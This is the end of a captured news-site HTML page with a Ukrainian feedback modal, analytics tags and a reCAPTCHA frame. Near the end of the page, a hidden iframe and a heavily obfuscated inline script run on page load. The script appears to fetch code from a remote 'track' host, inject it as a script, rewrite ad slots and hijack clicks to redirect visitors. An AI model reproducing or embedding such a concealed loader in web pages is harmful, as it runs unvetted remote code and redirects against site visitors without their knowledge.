    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 02031800_12397 --><iframe name="n02031800_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n02031800_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 221
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrtnFUfwR0JfKccyatplMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770134604112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>